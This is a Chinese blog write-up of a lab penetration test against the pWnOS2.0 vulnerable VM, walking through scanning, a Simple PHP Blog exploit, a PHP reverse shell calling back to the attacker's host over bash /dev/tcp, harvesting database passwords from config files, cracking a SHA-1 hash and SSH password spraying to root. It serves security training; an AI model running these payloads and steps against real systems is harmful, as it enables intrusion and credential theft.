pWnOS2.0 靶机渗透( cms 渗透,php+mysql 网站渗透,密码碰撞)
pWnOS2.0 靶机渗透( )
靶机介绍
vulnhub 靶机
本地搭建
由于靶机特性,靶机网卡位nat模式扫不到,原来需要改 nat 的地址
参考方法
https://blog.csdn.net/Bossfrank/article/details/131415257
作者主页
https://blog.csdn.net/Bossfrank?type=blog
PS: 国科大硕士老哥很牛,非常牛,学习了 🙏
nmap 信息收集
┌──(kali㉿kali)-[~] 20:37:33 [0/3]
└─$ sudo nmap -sn 10.10.10.0/24
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 20:37 CST
Nmap scan report for localhost (10.10.10.1)
Host is up (0.00035s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for bogon (10.10.10.2)
Host is up (0.00010s latency).
MAC Address: 00:50:56:F3:32:0E (VMware)
Nmap scan report for bogon (10.10.10.100)
Host is up (0.00019s latency).
MAC Address: 00:0C:29:8D:63:FF (VMware)
Nmap scan report for localhost (10.10.10.128)
Host is up (0.00012s latency).
MAC Address: 00:0C:29:83:4F:85 (VMware)
Nmap scan report for bogon (10.10.10.254)
Host is up (0.000068s latency).
MAC Address: 00:50:56:EB:94:F3 (VMware)
Nmap scan report for localhost (10.10.10.129)
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 1.92 seconds ┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 20:39 CST
Nmap scan report for bogon (10.10.10.100)
Host is up (0.000045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:8D:63:FF (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds ┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -O -p22,80 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 20:40 CST
Nmap scan report for bogon (10.10.10.100)
Host is up (0.00037s latency). PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
MAC Address: 00:0C:29:8D:63:FF (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.32 - 2.6.39
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.57 seconds ┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 20:40 CST
Stats: 0:01:35 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 91.09% done; ETC: 20:42 (0:00:08 remaining)
Stats: 0:02:55 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 93.56% done; ETC: 20:44 (0:00:11 remaining)
Nmap scan report for bogon (10.10.10.100)
Host is up (0.00034s latency). PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-phpself-xss: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:8D:63:FF (VMware) Nmap done: 1 IP address (1 host up) scanned in 395.77 seconds web 渗透
“欢迎来到这个网站,如果你有任何问题请发邮件给 admin@isints.com”

爆破目录
┌──(kali㉿kali)-[~]
└─$ sudo dirb http://10.10.10.100
[sudo] password for kali: -----------------
DIRB v2.22
By The Dark Raver
----------------- START_TIME: Sun Sep 29 23:08:26 2024
URL_BASE: http://10.10.10.100/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.100/ ----
+ http://10.10.10.100/activate (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/
+ http://10.10.10.100/cgi-bin/ (CODE:403|SIZE:288)
==> DIRECTORY: http://10.10.10.100/includes/
+ http://10.10.10.100/index (CODE:200|SIZE:854)
+ http://10.10.10.100/index.php (CODE:200|SIZE:854)
+ http://10.10.10.100/info (CODE:200|SIZE:50175)
+ http://10.10.10.100/info.php (CODE:200|SIZE:50044)
+ http://10.10.10.100/login (CODE:200|SIZE:1174)
+ http://10.10.10.100/register (CODE:200|SIZE:1562)
+ http://10.10.10.100/server-status (CODE:403|SIZE:293) ---- Entering directory: http://10.10.10.100/blog/ ----
+ http://10.10.10.100/blog/add (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/atom (CODE:200|SIZE:1062)
+ http://10.10.10.100/blog/categories (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/comments (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/config/
+ http://10.10.10.100/blog/contact (CODE:200|SIZE:6001)
==> DIRECTORY: http://10.10.10.100/blog/content/
+ http://10.10.10.100/blog/delete (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/docs/
==> DIRECTORY: http://10.10.10.100/blog/flash/
==> DIRECTORY: http://10.10.10.100/blog/images/
+ http://10.10.10.100/blog/index (CODE:200|SIZE:8094)
+ http://10.10.10.100/blog/index.php (CODE:200|SIZE:8094)
+ http://10.10.10.100/blog/info (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/info.php (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.10.100/blog/interface/
==> DIRECTORY: http://10.10.10.100/blog/languages/
+ http://10.10.10.100/blog/login (CODE:200|SIZE:5750)
+ http://10.10.10.100/blog/logout (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/options (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/rdf (CODE:200|SIZE:1411)
+ http://10.10.10.100/blog/rss (CODE:200|SIZE:1237)
==> DIRECTORY: http://10.10.10.100/blog/scripts/
+ http://10.10.10.100/blog/search (CODE:200|SIZE:5034)
+ http://10.10.10.100/blog/setup (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/static (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/stats (CODE:200|SIZE:5392)
==> DIRECTORY: http://10.10.10.100/blog/themes/
+ http://10.10.10.100/blog/trackback (CODE:302|SIZE:0)
+ http://10.10.10.100/blog/upgrade (CODE:302|SIZE:0) ---- Entering directory: http://10.10.10.100/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/flash/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/interface/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://10.10.10.100/blog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) -----------------
END_TIME: Sun Sep 29 23:08:34 2024
DOWNLOADED: 9224 - FOUND: 30 注入一下 login.php 试一试
’ or 1=1 – 或者 ’ or 1=1 #
搞笑,爆源码了

把爆出来的目录 grep 出 200 的页
推测这是一个内容管理系统,找找 cms 的名称
在位置
view-source:http://10.10.10.100/blog/index.php
找到 Simple PHP Blog 0.4.0

漏洞库找一找
┌──(kali㉿kali)-[~/testPwnos2.0] 20:49:59 [0/3]
└─$ sudo searchsploit simple php blog 0.4.0
[sudo] password for kali:
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Simple PHP Blog 0.4 - 'colors.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26463.txt
Simple PHP Blog 0.4 - 'preview_cgi.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26461.txt
Simple PHP Blog 0.4 - 'preview_static_cgi.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26462.txt
Simple PHP Blog 0.4.0 - Multiple Remote s | php/webapps/1191.pl
Simple PHP Blog 0.4.0 - Remote Command Execution (Metasploit) | php/webapps/16883.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ searchsploit simple php blog -m 1191
[!] Could not find EDB-ID #[!] Could not find EDB-ID #[!] Could not find EDB-ID #Exploit: Simple PHP Blog 0.4.0 - Multiple Remote sURL: https://www.exploit-db.com/exploits/1191Path: /usr/share/exploitdb/exploits/php/webapps/1191.plCodes: OSVDB-19070, CVE-2005-2787, OSVDB-19012, CVE-2005-2733, OSVDB-17779, CVE-2005-2192Verified: True
File Type: Perl script text executable
Copied to: /home/kali/testPwnos2.0/1191.pl┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ ls
1191.pl dir.orisudo apt-get install libswitch-perl
________________________________________________________________________________ SimplePHPBlog v0.4.0 Exploits by Kenneth F. Belva, CISSP http://www.ftusecurity.com
________________________________________________________________________________ Program : 1191.pl Version : v0.1 Date : 8/25/2005 Descript: This perl script demonstrates a few flaws in SimplePHPBlog. Comments: THIS PoC IS FOR EDUCATIONAL PURPOSES ONLY... DO NOT RUN THIS AGAINST SYSTEMS TO WHICH YOU DO NOT HAVE PERMISSION TO DO SO! Please see this script comments for solution/fixes to demonstrated vulnerabilities. http://www.simplephpblog.com Usage : 1191.pl [-h host] [-e exploit] -? : this menu -h : host -e : exploit (1) : Upload cmd.php in [site]/images/ (2) : Retreive Password file (hash) (3) : Set New User Name and Password [NOTE - uppercase switches for exploits] -U : user name -P : password (4) : Delete a System File -F : Path and System File Examples: 1191.pl -h 127.0.0.1 -e 2 1191.pl -h 127.0.0.1 -e 3 -U l33t -P l33t 1191.pl -h 127.0.0.1 -e 4 -F ./index.php 1191.pl -h 127.0.0.1 -e 4 -F ../../../etc/passwd 1191.pl -h 127.0.0.1 -e 1 ┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ sudo perl 1191.pl -h http://10.10.10.100/blog -e 3 -U hugomc -P hugomc________________________________________________________________________________SimplePHPBlog v0.4.0 ExploitsbyKenneth F. Belva, CISSPhttp://www.ftusecurity.com
________________________________________________________________________________
Running Set New Username and Password Exploit....Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: hugomc
Password is set to: hugomc*** Exploit Completed....
Have a nice day! :)
传 shell ,拿下初级 shell
┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.129/1234 0>&1'"); ?>把这个 shell 传上去
结合目录爆破,推测 shell 位置应该在 http://10.10.10.100/blog/images/shell.php ,监听,访问,即可得到 shell
拿到初始 shell
┌──(kali㉿kali)-[~/testPwnos2.0] [0/41]
└─$ sudo ncat -lvnp 1234
[sudo] password for kali:
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.100:34941.
bash: no job control in this shell
www-data@web:/var/www/blog/images$ 尝试提权
┌──(kali㉿kali)-[~/testPwnos2.0] [0/41]
└─$ sudo ncat -lvnp 1234
[sudo] password for kali:
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.100:34941.
bash: no job control in this shell
www-data@web:/var/www/blog/images$ www-data@web:/var/www/blog/images$ whoami
whoami
www-data
www-data@web:/var/www/blog/images$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host loinet6 ::1/128 scope host valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000link/ether 00:0c:29:8d:63:ff brd ff:ff:ff:ff:ff:ffinet 10.10.10.100/24 brd 10.10.10.255 scope global eth0inet6 fe80::20c:29ff:fe8d:63ff/64 scope link valid_lft forever preferred_lft forever
www-data@web:/var/www/blog/images$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@web:/var/www/blog/images$ uname -a
uname -a
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
www-data@web:/var/www/blog/images$ python --version
python --version
Python 2.7.1+
www-data@web:/var/www/blog/images$ 使用 python 升级交互性
www-data@web:/var/www/blog/images$ python -c "import pty;pty.spawn('/bin/bash')"
<images$ python -c "import pty;pty.spawn('/bin/bash')" 找一找敏感文件泄露
www-data@web:/var/www/blog/images$ pwd
pwd
/var/www/blog/images
www-data@web:/var/www/blog/images$ cd ..
cd ..
www-data@web:/var/www/blog$ ls
ls
add.php flash rate_cgi.php
add_block.php image_list.php rdf.php
add_cgi.php images recompress.php
add_link.php index.php rss.php
add_static.php info.php scripts
add_static_cgi.php install00.php search.php
atom.php install01.php set_login.php
categories.php install02.php set_login_cgi.php
colors.php install03.php setup.php
colors_cgi.php install03_cgi.php setup_cgi.php
comment_add_cgi.php interface static.php
comment_delete_cgi.php languages stats.php
comments.php languages.php themes
config languages_cgi.php themes.php
contact.php login.php trackback.php
contact_cgi.php login_cgi.php trackback_delete_cgi.php
content logout.php upgrade.php
delete.php options.php upload_img.php
delete_static.php options_cgi.php upload_img_cgi.php
docs preview_cgi.php upload_img_new.php
downgrade.php preview_static_cgi.php
www-data@web:/var/www/blog$ cd ..
cd ..
www-data@web:/var/www$ ls
ls
activate.php includes info.php mysqli_connect.php
blog index.php login.php register.php似乎找到了
www-data@web:/var/www$ cat mysqli_connect.php
cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.// Set the database access information as constants:DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');// Make the connection:$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );?>www-data@web:/var/www$ 没法登录,还有其他的配置文件吗?
www-data@web:/var/www$ mysql -uroot -pgoodday
mysql -uroot -pgoodday
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
是的,其他位置的数据库连接配置文件有不同的内容
www-data@web:/var/www$ find / -name mysqli_connect.php 2>/dev/null
find / -name mysqli_connect.php 2>/dev/null
/var/mysqli_connect.php
/var/www/mysqli_connect.php
www-data@web:/var/www$ cat /var/mysqli_connect.php
cat /var/mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.// Set the database access information as constants:DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');// Make the connection:$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );?>www-data@web:/var/www$ 成功登录mysql
www-data@web:/var/www$ mysql -uroot -proot@ISIntS
mysql -uroot -proot@ISIntS
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 5.1.54-1ubuntu4 (Ubuntu)Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL v2 licenseType 'help;' or '\h' for help. Type '\c' to clear the current input statement.mysql> 看一看数据库的内容
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| ch16 |
| mysql |
+--------------------+
3 rows in set (0.00 sec)mysql> use ch16
use ch16
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changed
mysql> show tables;
show tables;
+----------------+
| Tables_in_ch16 |
+----------------+
| users |
+----------------+
1 row in set (0.00 sec)看一看用户表
mysql> select * from users;
select * from users;
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
| user_id | first_name | last_name | email | pass | user_level | active | registration_date |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
| 1 | Dan | Privett | admin@isints.com | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af | 0 | NULL | 2011-05-07 17:27:01 |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
1 row in set (0.00 sec)密码的加密方式识别位 sha-1
┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ hash-identifier c2c4b4e51d9e23c02c15702c136c3e950ba9a4af ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ ## \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ ## \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ ## \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ ## \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ ## \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 ## By Zion3R ## www.Blackploit.com ## Root@Blackploit.com ##########################################################################
-------------------------------------------------- Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))拿到密码哈希,尝试解密 sha-1
 密码为
密码为
c2c4b4e51d9e23c02c15702c136c3e950ba9a4af:killerbeesareflying
看一看 passwd 确定用户名
www-data@web:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash
密码碰撞
尝试密码碰撞,进ssh
可能的用户名
administrator
admin
dan
root
hugomc可能的密码
killerbeesareflying
root@ISIntS
hugomc
使用 crackmapexec ,找到账号密码
┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ sudo crackmapexec ssh 10.10.10.100 -p passwords.lst -u users.lst --continue-on-success
SSH 10.10.10.100 22 10.10.10.100 [*] SSH-2.0-OpenSSH_5.8p1 Debian-1ubuntu3
SSH 10.10.10.100 22 10.10.10.100 [-] administrator:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] administrator:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] administrator:hugomc Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:hugomc Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:hugomc Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] root:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [+] root:root@ISIntS (Pwn3d!)
SSH 10.10.10.100 22 10.10.10.100 [-] root:hugomc Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] hugomc:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] hugomc:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] hugomc:hugomc Authentication failed. 拿下
┌──(kali㉿kali)-[~/testPwnos2.0]
└─$ sudo ssh root@10.10.10.100
The authenticity of host '10.10.10.100 (10.10.10.100)' can't be established.
ECDSA key fingerprint is SHA256:EWPtTr0Xn9NMudUhcD3+AMXSigXAGS4uldZp3grLm8w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.100' (ECDSA) to the list of known hosts.
root@10.10.10.100's password:
Welcome to Ubuntu 11.04 (GNU/Linux 2.6.38-8-server x86_64)* Documentation: http://www.ubuntu.com/server/docSystem information as of Fri Aug 9 18:44:09 EDT 2024System load: 0.0 Processes: 77Usage of /: 2.9% of 38.64GB Users logged in: 0Memory usage: 18% IP address for eth0: 10.10.10.100Swap usage: 0%Graph this data and manage this system at https://landscape.canonical.com/
Last login: Mon May 9 19:29:03 2011
root@web:~# whoami
root
root@web:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host loinet6 ::1/128 scope host valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000link/ether 00:0c:29:8d:63:ff brd ff:ff:ff:ff:ff:ffinet 10.10.10.100/24 brd 10.10.10.255 scope global eth0inet6 fe80::20c:29ff:fe8d:63ff/64 scope link valid_lft forever preferred_lft forever看一看权限
root@web:~# sudo -l
Matching Defaults entries for root on this host:env_resetUser root may run the following commands on this host:(ALL : ALL) ALL总结
nmap 扫描,发现靶机开放了 22, 80 端口
访问 80,结合目录爆破,发现 /blog 目录中运行了一个 cms 系统
观察发现 cms 的名称和版本,是 simple php blog 0.4.0 ,尝试在 searchsploit 中找利用脚本
发现利用脚本,使用脚本在 cms 中创建新账号,并成功登录
发现后台的上传图片,验证可以上传 .php 文件后构造反弹 shell,成功拿到 shell
拿到初始 shell 后,做信息收集。发现两个数据库连接文件,其中一个是目前 cms 正在使用的。尝试账号密码,成功登录数据库,发现数据库内有一个sha-1加密的密码,可破解
作密码碰撞,成功使用 ssh 登录。原来是 cms 系统部署者的 Linux 系统 root 用户密码使用了 mysql 数据库 root 用户的密码 😓
相关文章:

pWnOS2.0 靶机渗透( cms 渗透,php+mysql 网站渗透,密码碰撞)
pWnOS2.0 靶机渗透( ) 靶机介绍 vulnhub 靶机 本地搭建 由于靶机特性,靶机网卡位nat模式扫不到,原来需要改 nat 的地址 参考方法 https://blog.csdn.net/Bossfrank/article/details/131415257 作者主页 https://blog.csdn.net/Bossfrank?typeblog P…...

【AI】AIOT简介
随着技术的快速发展,人工智能AI和物联网IoT已经成为当今最热门的技术领域。AIOT是人工智能和物联网的结合,使物联网设备更加智能化,能够进行自主决策和学习的技术。 通过物联网产生、收集来自不同维度的、海量的数据存储于云端、边缘端&#…...

picgo + typora + gitee图床
Picgo打造个人图床,稳定又安全 解决Typora笔记上传到CSDN图片无法显示的问题 typora中...

【路径规划】多机器人路径规划
摘要 多机器人路径规划在现代自动化、仓储管理及智能交通系统中有着广泛的应用。本文提出了一种基于A*算法的多机器人路径规划方法,旨在解决多机器人在同一环境中的路径冲突问题。通过采用启发式搜索和路径优化策略,机器人能够在保持避障的前提下实现最…...

深度学习Day-35:One-hot独热编码
🍨 本文为:[🔗365天深度学习训练营] 中的学习记录博客 🍖 原作者:[K同学啊 | 接辅导、项目定制] 一、 独热编码原理 独热编码(One-Hot Encoding)是一种将分类数据转换为二进制向量的方法&#…...

Streamlit 实现登录注册验证
在开发基于 Streamlit 的应用时,用户认证功能是一个常见需求。本文将介绍如何通过两种方式来实现登录注册功能:手动实现 和 使用 Streamlit-Authenticator 库。手动实现虽然灵活,但需要自行处理密码加密、验证等细节;而 Streamlit…...

ASP.NET Zero 多租户介绍
ASP.NET Zero 是一个基于 ASP.NET Core 的应用程序框架,它提供了多租户支持,以下是关于 ASP.NET Zero 多租户的介绍: 一、多租户概念 多租户是一种软件架构模式,允许多个客户(租户)共享同一套软件应用程序…...

【60天备战2024年11月软考高级系统架构设计师——第29天:微服务架构——微服务的优缺点】
微服务架构通过将大型单体应用拆分为多个独立的小型服务,使系统具备灵活性、可扩展性和独立部署的优势。但与此相伴的是复杂的运维和开发管理挑战。因此,在选择微服务架构时,架构师需仔细权衡其优势与劣势。 微服务架构的优点 独立部署&…...

读论文、学习时 零碎知识点记录01
1.入侵检测技术 2.深度学习、机器学习相关的概念 ❶注意力机制 ❷池化 ❸全连接层 ❹Dropout层 ❺全局平均池化 3.神经网络中常见的层...

图解C#高级教程(一):委托
什么是委托 可以认为委托是持有一个或多个方法的对象。但它与对象不同,因为委托可以被执行。当执行委托时,委托会执行它所“持有”的方法。先看一个完整的使用示例。 // See https://aka.ms/new-console-template for more informationdelegate void M…...

CMSIS-RTOS V2封装层专题视频,一期视频将常用配置和用法梳理清楚,适用于RTX5和FreeRTOS(2024-09-28)
【前言】 本期视频就一个任务,通过ARM官方的CMSIS RTOS文档,将常用配置和用法给大家梳理清楚。 对于初次使用CMSIS-RTOS的用户来说,通过梳理官方文档,可以系统的了解各种用法,方便大家再进一步的自学或者应用&#x…...

渗透测试入门学习——使用python脚本自动识别图片验证码,OCR技术初体验
写在前面 由于验证码在服务端生成后存储在服务器的session中,而标用于标识用户身份的sessionid存在于用户cookie中 所以本次识别验证码时需要用requests.session()创建会话对象,模拟真实的浏览器行为,保持与服务器的会话才能获取登录时服务…...

docker环境下配置cerbot获取免费ssl证书并自动续期
文章目录 实践场景了解certbot查看nginx的映射情况操作目标配置nginx配置的ssl证书设置自动续签 实践场景 本人使用docker部署了一个nginx容器,通过容器卷,实现本地html,ssl,conf和ngiinx容器映射的, 经常需要手动部署…...

Studying-多线程学习Part1-线程库的基本使用、线程函数中的数据未定义错误、互斥量解决多线程数据共享问题
来源:多线程编程 线程库的基本使用 两个概念: 进程是运行中的程序线程是进程中的进程 串行运行:一次只能取得一个任务并执行这一个任务 并行运行:可以同时通过多进程/多线程的方式取得多个任务,并以多进程或多线程…...
